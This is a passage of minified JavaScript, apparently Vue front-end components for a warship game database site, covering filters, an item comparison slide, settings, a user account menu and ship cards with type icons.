i.filter&&i.filter.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.apply_filters),9,Nc)])])):(0,yt.Q3)("",!0),1===e.level?((0,yt.uX)(),(0,yt.CE)("div",Fc,[(0,yt.Lk)("div",Dc,[(0,yt.Lk)("div",Uc,(0,yt.v_)(e.title),1),(0,yt.Lk)("div",Bc,[(0,yt.Lk)("div",$c,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(a.currentFilters[e.currentFilterKey].all,function(n){return(0,yt.uX)(),(0,yt.CE)("div",{class:(0,yt.C4)(["menu-sidebar__list-item",{"menu-sidebar__list-item--is-disabled":0===n.count}])},[(0,yt.Lk)("label",Vc,[(0,yt.bo)((0,yt.Lk)("input",{class:"custom-checkbox-checkbox",type:"checkbox",value:n.slug,"onUpdate:modelValue":t[1]||(t[1]=function(t){return e.checked[e.currentFilterKey]=t})},null,8,zc),[[yt.lH,e.checked[e.currentFilterKey]]]),Hc,(0,yt.Lk)("span",Xc,(0,yt.v_)(n.name),1)])],2)}),256))])]),(0,yt.Lk)("button",{onClick:t[2]||(t[2]=function(){return i.saveFilter&&i.saveFilter.apply(i,arguments)}),class:"filter-modal-button filter-modal-button--grey"},(0,yt.v_)(i.sprintf(n.context.i18n.save,e.currentFilters[e.currentFilterKey].name)),1)])])):(0,yt.Q3)("",!0)]}),_:1},8,["name"])],512)):(0,yt.Q3)("",!0)]}),_:1}),(0,yt.bF)(yt.eB,{name:"fade"},{default:(0,yt.k6)(function(){return[e.modalOpen?((0,yt.uX)(),(0,yt.CE)("button",{key:0,class:"menu-shade",onClick:t[3]||(t[3]=(0,yt.D$)(function(){return i.closeModal&&i.closeModal.apply(i,arguments)},["self"]))})):(0,yt.Q3)("",!0)]}),_:1})]))])}]]);var Gc={class:"compare-slide"},Zc={class:"compare-slide__inner"},eu={class:"compare-slide-items"},tu=["onClick"],nu=[(0,yt.Lk)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg"},[(0,yt.Lk)("path",{d:"M15 2.41 13.59 1 8 6.59 2.41 1 1 2.41 6.59 8 1 13.59 2.41 15 8 9.41 13.59 15 15 13.59 9.41 8z",fill:"#000","fill-rule":"nonzero"})],-1)],ru={class:"compare-slide-item__image"},ou=["src","alt"],iu={class:"compare-slide-item__text"},au={class:"compare-slide-item__name"},su={key:0,class:"compare-slide-placeholder-item"},cu={class:"compare-slide-placeholder-item__text"},uu={class:"compare-slide-buttons"},lu=["disabled"],fu={class:"compare-slide-mobile-button"},pu=["disabled"];function du(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||gu(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function hu(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=gu(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function gu(e,t){if(e){if("string"==typeof e)return vu(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?vu(e,t):void 0}}function vu(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}const mu={props:["context"],data:function(){return{loading:!1,modalOpen:!1,items:[],type:null}},methods:{deleteItem:function(e){var t,n=hu(this.items.entries());try{for(n.s();!(t=n.n()).done;){var r=du(t.value,2),o=r[0];r[1].id===e&&this.items.splice(o,1)}}catch(e){n.e(e)}finally{n.f()}0===this.items.length&&this.closeModal(),window.gtag&&gtag("event","Delete Item",{event_category:"Compare Slide"}),this.updateLocalStorage()},compare:function(){var e=this;this.loading=!0;var t=!0;try{localStorage.getItem("mws_optimize_comparison")&&(t="true"===localStorage.getItem("mws_optimize_comparison"))}catch(e){console.error(e)}var n=JSON.parse(JSON.stringify(this.items));t&&n.sort(function(e,t){return e.name<t.id?-1:e.name>t.id?1:0});var r=new URLSearchParams({type:this.type,item1:n[0].id,item2:n[1].id,lang:this.context.lang});window.gtag&&gtag("event","Compare",{event_category:"Compare Slide"}),axios.get("/api/v1/generate-compare-url?"+r.toString()).then(function(e){localStorage.removeItem("mws_compare"),window.location=e.data.url}).catch(function(){e.loading=!1})},updateLocalStorage:function(){var e={v:1,type:this.type,items:this.items};localStorage.setItem("mws_compare",JSON.stringify(e))},openModal:function(){document.documentElement.classList.add("compare-slide-open"),this.modalOpen=!0,setTimeout(function(){window.gtag&&gtag("event","Open",{event_category:"Compare Slide"})},400)},closeModal:function(){this.items.length&&(this.items=[]),this.updateLocalStorage(),document.documentElement.classList.remove("compare-slide-open"),window.gtag&&gtag("event","Close",{event_category:"Compare Slide"}),this.modalOpen=!1}},mounted:function(){var e=this;if(localStorage.getItem("mws_compare")){var t=JSON.parse(localStorage.getItem("mws_compare"));1===t.v&&(this.type=t.type?t.type:null,this.items=t.items?t.items:[]),this.items.length&&this.openModal()}document.addEventListener("add-to-compare",function(t){if(t.detail.type!==e.type&&(e.items=[]),e.type=t.detail.type,!(e.items.length>=2)){var n,r=t.detail.id,o=hu(JSON.parse(e.context[e.type+"_data"]));try{for(o.s();!(n=o.n()).done;){var i=n.value;i.id!==r||e.items.map(function(e){return e.id}).includes(r)||e.items.push(i)}}catch(e){o.e(e)}finally{o.f()}e.openModal(),e.updateLocalStorage()}})}},yu=(0,Tt.A)(mu,[["render",function(e,t,n,r,o,i){var a=this;return(0,yt.uX)(),(0,yt.CE)("div",null,[((0,yt.uX)(),(0,yt.Wv)(yt.Im,{to:"body"},[(0,yt.bF)(yt.eB,{name:"up"},{default:(0,yt.k6)(function(){return[(0,yt.bo)((0,yt.Lk)("div",Gc,[(0,yt.Lk)("div",Zc,[(0,yt.Lk)("div",eu,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.items,function(e){return(0,yt.uX)(),(0,yt.CE)("div",{class:"compare-slide-item",key:e.id},[(0,yt.Lk)("button",{class:"compare-slide-item__delete",onClick:function(t){return i.deleteItem(e.id)}},nu,8,tu),(0,yt.Lk)("div",ru,[(0,yt.Lk)("img",{src:e.image,alt:e.name},null,8,ou)]),(0,yt.Lk)("div",iu,[(0,yt.Lk)("div",au,[(0,yt.Lk)("div",null,(0,yt.v_)(e.name),1)])])])}),128)),a.items.length<2?((0,yt.uX)(),(0,yt.CE)("div",su,[(0,yt.Lk)("div",cu,(0,yt.v_)(n.context.i18n.choose_another_item_from_the_list_to_compare),1)])):(0,yt.Q3)("",!0),(0,yt.Lk)("div",uu,[(0,yt.Lk)("button",{class:"compare-slide-buttons__button compare-slide-buttons__button--primary",onClick:t[0]||(t[0]=function(){return i.compare&&i.compare.apply(i,arguments)}),disabled:e.loading||e.items.length<2},(0,yt.v_)(n.context.i18n.compare),9,lu),(0,yt.Lk)("button",{class:"compare-slide-buttons__button",onClick:t[1]||(t[1]=function(){return i.closeModal&&i.closeModal.apply(i,arguments)})},(0,yt.v_)(n.context.i18n.close),1)])]),(0,yt.Lk)("div",fu,[(0,yt.Lk)("button",{class:"compare-slide-buttons__button compare-slide-buttons__button--primary",onClick:t[2]||(t[2]=function(){return i.compare&&i.compare.apply(i,arguments)}),disabled:e.loading||e.items.length<2},(0,yt.v_)(n.context.i18n.compare),9,pu)])])],512),[[yt.aG,e.modalOpen]])]}),_:1})]))])}]]);var bu={class:"settings-box"},wu={class:"settings-items"},xu={class:"settings-item"},_u=(0,yt.Lk)("div",{class:"capsize-inter settings-subheading"},"Comparison",-1),Su=(0,yt.Lk)("span",{class:"capsize-inter"},"Optimize comparison performance",-1),ku=[(0,yt.Lk)("span",{class:"detail-view__stats-card-upgrade-button-toggle-slide"},null,-1)],Au=(0,yt.Lk)("div",{class:"settings-toggle-subtitle"},[(0,yt.Lk)("span",{class:"capsize-inter"}," Optimize comparison by always displaying items in alphabetical order in the comparison view. Please note that disabling this feature may negatively affect the app performance. ")],-1);const Eu={data:function(){return{pushNotificationsSupported:!0,pushNotificationsEnabled:!1,pushNotificationsBlog:!1,optimizeComparisons:!1,loading:!1}},methods:{toggleNotifications:function(){this.pushNotificationsEnabled&&this.pushNotificationsBlog?this.disablePushNotifications():this.enablePushNotifications()},updateTagState:function(){this.loading=!0},setTags:function(){this.loading=!0},enablePushNotifications:function(){this.pushNotificationsBlog=!0,window.gtag&&gtag("event","Notifications",{event_category:"Enable"}),this.setTags()},disablePushNotifications:function(){window.gtag&&gtag("event","Notifications",{event_category:"Disable"}),this.pushNotificationsBlog=!1,this.setTags()},onPermissionChange:function(e){this.pushNotificationsEnabled=!!e,this.updateTagState()},toggleCompareOptimization:function(){this.optimizeComparisons=!this.optimizeComparisons;try{localStorage.setItem("mws_optimize_comparison",this.optimizeComparisons)}catch(e){console.error(e)}}},mounted:function(){this.optimizeComparisons=!0;try{localStorage.getItem("mws_optimize_comparison")&&(this.optimizeComparisons="true"===localStorage.getItem("mws_optimize_comparison"))}catch(e){console.error(e)}}},Cu=(0,Tt.A)(Eu,[["render",function(e,t,n,r,o,i){return(0,yt.uX)(),(0,yt.CE)("div",bu,[(0,yt.Lk)("div",wu,[(0,yt.Lk)("div",xu,[_u,(0,yt.Lk)("button",{class:"settings-toggle-button",onClick:t[0]||(t[0]=function(){return i.toggleCompareOptimization&&i.toggleCompareOptimization.apply(i,arguments)})},[Su,(0,yt.Lk)("span",{class:(0,yt.C4)(["detail-view__stats-card-upgrade-button-toggle",{"detail-view__stats-card-upgrade-button-toggle--active":e.optimizeComparisons}])},ku,2)]),Au])])])}]]);var Ou={key:0,class:"menu-sidebar",ref:"sidebar"},Tu={class:"menu__slide"},Lu={class:"menu__slide-inner"},Iu={key:0,action:"/user/account",method:"post"},ju=(0,yt.Lk)("input",{type:"hidden",name:"action",value:"unlink_patreon"},null,-1),Mu=["value"],Ru={class:"secondary-menu-button secondary-menu-button--centered",type:"submit"},Pu={class:"capsize-inter"},Nu={action:"/user/delete",method:"get"},Fu={class:"secondary-menu-button secondary-menu-button--centered",type:"submit"},Du={class:"capsize-inter"},Uu=["value"];const Bu={props:["context"],data:function(){return{modalOpen:!1}},computed:{},methods:{sprintf:function(){return Ct.sprintf.apply(void 0,arguments)},openModal:function(){this.modalOpen=!0},closeModal:function(){window.gtag&&gtag("event","Close",{event_category:"User Menu"}),this.modalOpen=!1}},mounted:function(){var e=this;document.addEventListener("open-user-menu",function(t){window.gtag&&gtag("event","Open",{event_category:"User Menu"}),e.openModal()})}},$u=(0,Tt.A)(Bu,[["render",function(e,t,n,r,o,i){var a=this;return(0,yt.uX)(),(0,yt.CE)("div",null,[((0,yt.uX)(),(0,yt.Wv)(yt.Im,{to:"body"},[(0,yt.bF)(yt.eB,{name:"side"},{default:(0,yt.k6)(function(){return[e.modalOpen?((0,yt.uX)(),(0,yt.CE)("div",Ou,[(0,yt.Lk)("div",Tu,[(0,yt.Lk)("div",Lu,[n.context.patreon_linked?((0,yt.uX)(),(0,yt.CE)("form",Iu,[ju,(0,yt.Lk)("input",{type:"hidden",name:"_token",value:n.context.token},null,8,Mu),(0,yt.Lk)("button",Ru,[(0,yt.Lk)("span",Pu,(0,yt.v_)(a.context.i18n.unlinkPatreon),1)])])):(0,yt.Q3)("",!0),(0,yt.Lk)("form",Nu,[(0,yt.Lk)("button",Fu,[(0,yt.Lk)("span",Du,(0,yt.v_)(a.context.i18n.deleteAccount),1),(0,yt.Lk)("input",{name:"lang",value:n.context.lang,type:"hidden"},null,8,Uu)])])])])],512)):(0,yt.Q3)("",!0)]}),_:1}),(0,yt.bF)(yt.eB,{name:"fade"},{default:(0,yt.k6)(function(){return[e.modalOpen?((0,yt.uX)(),(0,yt.CE)("button",{key:0,class:"menu-shade",onClick:t[0]||(t[0]=(0,yt.D$)(function(){return i.closeModal&&i.closeModal.apply(i,arguments)},["self"]))})):(0,yt.Q3)("",!0)]}),_:1})]))])}]]);var Vu={key:0},zu={class:""},Hu={class:"ship-cards-2"},Xu={key:0,class:"list-load-more"};var Wu=["data-srcset","data-src","data-aspectratio","alt","fetchpriority"],qu=["srcset","src","alt"],Ku=["src","alt"];function Ju(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Qu(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Qu(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Qu(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}const Yu={props:["image","image-class","default-image","high-priority","is-musk"],computed:{isSSR:function(){return"undefined"==typeof window}},methods:{generateSrcSet:function(e){return Object.entries(e).map(function(e){var t=Ju(e,2),n=t[0],r=t[1];return"".concat(r," ").concat(n,"w")}).join(", ")}}},Gu=(0,Tt.A)(Yu,[["render",function(e,t,n,r,o,i){return(0,yt.uX)(),(0,yt.CE)("div",{class:"responsive-image-container",style:(0,yt.Tr)([{"padding-bottom":"100%"},{backgroundColor:n.image.dominantColor&&!n.image.hasTransparency?n.image.dominantColor:"transparent",paddingBottom:n.image.height/n.image.width*100+"%"}])},[e.isMusk?(0,yt.Q3)("",!0):((0,yt.uX)(),(0,yt.CE)("img",{key:0,class:"responsive-image lazyload","data-srcset":i.generateSrcSet(n.image.sizes),"data-src":n.image.default,"data-aspectratio":n.image.width/n.image.height,src:"[data-uri]","data-sizes":"auto",alt:n.image.alt,fetchpriority:e.highPriority?"high":"low"},null,8,Wu)),e.isMusk?((0,yt.uX)(),(0,yt.CE)("img",{key:1,class:"responsive-image",srcset:i.generateSrcSet(n.image.sizes),src:n.image.default,sizes:"(min-width: 820px) 300px, 100vw",alt:n.image.alt,fetchpriority:"high"},null,8,qu)):(0,yt.Q3)("",!0),i.isSSR&&!e.isMusk?((0,yt.uX)(),(0,yt.Wv)((0,yt.$y)("noscript"),{key:2},{default:(0,yt.k6)(function(){return[(0,yt.Lk)("img",{class:"responsive-image",src:n.image.default,alt:n.image.alt},null,8,Ku)]}),_:1})):(0,yt.Q3)("",!0)],4)}]]);var Zu={class:"ship-card"},el=["href"],tl={key:2,class:"ship-card__is-new"},nl=[(0,yt.Lk)("span",null,"New",-1)],rl={key:3,class:"ship-card__is-new"},ol=[(0,yt.Lk)("span",null,"Alpha",-1)],il={key:4,class:"ship-card__image-overlay"},al=[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"24px",viewBox:"0 0 24 24",width:"24px",fill:"#000000"},[(0,yt.Lk)("path",{d:"M0 0h24v24H0z",fill:"none"}),(0,yt.Lk)("path",{d:"M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"})],-1)],sl={key:5,class:"ship-card__obtain-via"},cl={class:"ship-card__obtain-via-wrapper"},ul=["innerHTML"],ll={class:"ship-card__text"},fl={class:"ship-card__type-container"},pl={class:"ship-card__type"},dl={key:0,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},hl=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M97.2311681,12 L120.646697,35.5 L97.2311681,59 L12,59 L12,12 L97.2311681,12 Z"}),(0,yt.Lk)("polygon",{fill:"#FFF",points:"16 55 95.57 55 115 35.5 95.57 16 16 16"})],-1)],gl={key:1,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},vl=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M95.7814496,12 L117.38145,36 L95.7814496,60 L12,60 L12,12 L95.7814496,12 Z"}),(0,yt.Lk)("path",{fill:"#FFF",d:"M19,16 L59,56 L16,56 L16,16 L19,16 Z M54,16 L94,56 L86,56 L46,16 L54,16 Z M36,16 L76,56 L68,56 L28,16 L36,16 Z M94,16 L112,36 L98.737,50.737 L64,16 L94,16 Z"})],-1)],ml={key:2,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},yl=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd",transform:"translate(8 19)"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M96.3187984,-4 L117.633695,18.0761424 L95.2898398,40 L14.7156843,40 L-5.56017776,19 L16.6467188,-4 L96.3187984,-4 Z"}),(0,yt.Lk)("path",{fill:"#FFF",d:"M17.861,0.5 L52.137,36 L16.4137931,36 L0,19 L17.861,0.5 Z M35.724,0 L70.482,36 L62.758,36 L28,0 L35.724,0 Z M53.103,0 L87.861,36 L81.102,36 L46.344,0 L53.103,0 Z M94.6206897,0 L112,18 L96.134,33.568 L63.724,0 L94.6206897,0 Z"})],-1)],bl={key:3,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},wl=[(0,yt.Fv)('<g fill="none" fill-rule="evenodd"><path fill="#000" stroke="#000" stroke-linejoin="round" stroke-width="8" d="M97.6568542,11 L121.656854,35 L97.6568542,59 L12,59 L12,11 L97.6568542,11 Z"></path><polygon fill="#FFF" points="58 55 16 55 16 15 18 15"></polygon><polygon fill="#FFF" points="90 55 96 55 116 35 96 15 50 15"></polygon><polygon fill="#FFF" points="80 55 68 55 28 15 40 15"></polygon></g>',1)],xl={key:4,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},_l=[(0,yt.Fv)('<g fill="none" fill-rule="evenodd"><g transform="translate(8 16)"><path fill="#000" stroke="#000" stroke-linejoin="round" stroke-width="8" d="M96.4440367,-4 L117.604771,20.3516392 L91.1838442,44 L18.8403423,44 L-5.5623315,21.2873763 L16.5277903,-4 L96.4440367,-4 Z"></path><polygon fill="#FFF" points="89.655 40 112 20 94.621 0 18.345 0 0 21 20.414 40"></polygon></g><line x1="17" x2="56.5" y1="53" y2="13.5" stroke="#000" stroke-width="8"></line><polyline stroke="#000" stroke-width="8" points="41.5 59 72.5 28 116.5 28"></polyline><polyline stroke="#000" stroke-width="8" points="118.5 44 86.5 44 71.5 59"></polyline></g>',1)],Sl={key:5,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},kl=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M93.6568542,12 L116.656854,35 L93.6568542,58 L12,58 L12,12 L93.6568542,12 Z"}),(0,yt.Lk)("path",{fill:"#FFF",d:"M64,54 L92.4473684,54 L111,35 L92.4473684,16 L64,16 L64,54 Z M16,16 L55,16 L55,54 L16,54 L16,16 Z"})],-1)],Al={key:6,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},El=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M94.3017719,12.5779064 L117.681294,36.349381 L94.824947,58.4390041 L3.6404843,34.5761254 L94.3017719,12.5779064 Z"}),(0,yt.Lk)("polygon",{fill:"#FFF",points:"93.662 54 20 34.723 93.041 17 112 36.277"})],-1)],Cl={key:7,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},Ol=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M13,11.0785777 L127.090692,34.8997111 L13,59.9745883 L13,11.0785777 Z"}),(0,yt.Lk)("polygon",{fill:"#FFF",points:"61 45 108 35.154 61 25"}),(0,yt.Lk)("polygon",{fill:"#FFF",points:"54 46.888 17 55 17 16 54 23.8"})],-1)],Tl={key:8,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},Ll=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M13,11.0903309 L129.491866,35.1283351 L13,59.9417588 L13,11.0903309 Z"}),(0,yt.Lk)("polygon",{fill:"#FFF",points:"17 55 110 35.19 17 16"})],-1)],Il={key:9,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},jl=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"m13 11.09 116.5 24.04L13 59.94V11.1Z"}),(0,yt.Lk)("path",{fill:"#FFF",d:"m17 16 15 3.1v32.7L17 55V16Zm22 4.54 71 14.65-71 15.12V20.54Z"})],-1)],Ml={key:10,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"70",viewBox:"0 0 128 70"},Rl=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M116 12v46H12V12h104Z"}),(0,yt.Lk)("path",{fill:"#FFF",d:"M16 16h96v38H16z"}),(0,yt.Lk)("path",{fill:"#000",d:"M73 12h8v46h-8zM60 12h8v46h-8zM47 12h8v46h-8z"})],-1)],Pl={key:11,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"70",viewBox:"0 0 128 70"},Nl=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"m63.07 12.69 57.78 23.72L63.6 58.3 7.4 34.6l55.66-21.9Z"}),(0,yt.Lk)("path",{fill:"#FFF",d:"M63.62 54 18 34.72 63 17l47 19.28z"})],-1)],Fl={key:1},Dl=(0,yt.Lk)("span",null," ",-1),Ul={key:0,class:"ship-card__type ship-card__type--tier"},Bl={class:"ship-card__name"},$l=["href"],Vl=(0,yt.Lk)("span",{class:"ship-card__buttons-separator"},null,-1),zl=["href"],Hl=(0,yt.Lk)("span",{class:"ship-card__button-separator"},null,-1);const Xl={components:{ListResponsiveImage:Gu},props:["item","context","name","url","image","typeSlug","rarityTypeInt","id","isNew","isAlpha","rarityTypeString","typeString","tierString","compareType","index","isLockedOnlyItem","disableCompare","obtainViaSlug"],methods:{compare:function(e,t){var n=new CustomEvent("add-to-compare",{detail:{type:t,id:e}});document.dispatchEvent(n)},getIcon:function(e){if(this.context.icons[e])return this.context.icons[e]}}},Wl=(0,Tt.A)(Xl,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("ListResponsiveImage");return(0,yt.uX)(),(0,yt.CE)("section",Zu,[(0,yt.Lk)("a",{class:"ship-card__image",href:n.url},[n.image?((0,yt.uX)(),(0,yt.Wv)(a,{key:0,image:n.image,"high-priority":0===n.index,"is-musk":0===n.index},null,8,["image","high-priority","is-musk"])):(0,yt.Q3)("",!0),n.rarityTypeInt>-1?((0,yt.uX)(),(0,yt.CE)("div",{key:1,class:(0,yt.C4)("rarity-triangle rarity-triangle--rarity-".concat(n.rarityTypeInt))},null,2)):(0,yt.Q3)("",!0),n.isNew?((0,yt.uX)(),(0,yt.CE)("div",tl,nl)):(0,yt.Q3)("",!0),n.isAlpha?((0,yt.uX)(),(0,yt.CE)("div",rl,ol)):(0,yt.Q3)("",!0),n.isLockedOnlyItem?((0,yt.uX)(),(0,yt.CE)("div",il,al)):(0,yt.Q3)("",!0),n.obtainViaSlug?((0,yt.uX)(),(0,yt.CE)("div",sl,[(0,yt.Lk)("div",cl,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(n.obtainViaSlug,function(e){return(0,yt.uX)(),(0,yt.CE)("div",{innerHTML:i.getIcon(e),class:"ship-card__obtain-via-icon"},null,8,ul)}),256))])])):(0,yt.Q3)("",!0)],8,el),(0,yt.Lk)("div",ll,[(0,yt.Lk)("div",fl,[(0,yt.Lk)("div",pl,[n.typeSlug?((0,yt.uX)(),(0,yt.CE)(yt.FK,{key:0},["destroyer"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",dl,hl)):(0,yt.Q3)("",!0),"carrier"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",gl,vl)):(0,yt.Q3)("",!0),"assault-carrier"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",ml,yl)):(0,yt.Q3)("",!0),"cruiser"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",bl,wl)):(0,yt.Q3)("",!0),"sky-carrier"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",xl,_l)):(0,yt.Q3)("",!0),"battleship"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",Sl,kl)):(0,yt.Q3)("",!0),"submarine"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",Al,El)):(0,yt.Q3)("",!0),"frigate"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",Cl,Ol)):(0,yt.Q3)("",!0),"corvette"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",Tl,Ll)):(0,yt.Q3)("",!0),"ekranoplan"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",Il,jl)):(0,yt.Q3)("",!0),"assault-landing-ship"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",Ml,Rl)):(0,yt.Q3)("",!0),"hovercraft"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",Pl,Nl)):(0,yt.Q3)("",!0)],64)):(0,yt.Q3)("",!0),n.typeSlug?((0,yt.uX)(),(0,yt.CE)("span",Fl," ")):(0,yt.Q3)("",!0),(0,yt.Lk)("span",{class:(0,yt.C4)("rarity-color--".concat(n.rarityTypeInt))},(0,yt.v_)(n.rarityTypeString),3),Dl,(0,yt.Lk)("span",null,(0,yt.v_)(n.typeString),1)]),n.tierString?((0,yt.uX)(),(0,yt.CE)("div",Ul,(0,yt.v_)(n.context.i18n.tier)+" "+(0,yt.v_)(n.tierString),1)):(0,yt.Q3)("",!0)]),(0,yt.Lk)("div",Bl,[(0,yt.Lk)("a",{href:n.url},[(0,yt.Lk)("h2",null,(0,yt.v_)(n.name),1)],8,$l)])]),(0,yt.Lk)("div",{class:(0,yt.C4)(["ship-card__buttons",{"ship-card__buttons--only-one":n.disableCompare}])},[Vl,(0,yt.Lk)("a",{class:"ship-card__button",href:n.url},[(0,yt.eW)((0,yt.v_)(n.context.i18n.view)+" ",1),Hl],8,zl),n.disableCompare?(0,yt.Q3)("",!0):((0,yt.uX)(),(0,yt.CE)("button",{key:0,class:"ship-card__button",onClick:t[0]||(t[0]=function(e){return i.compare(n.id,n.compareType)})},(0,yt.v_)(n.context.i18n.compare),1))],2)])}]]);function ql(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Kl(e,t);var 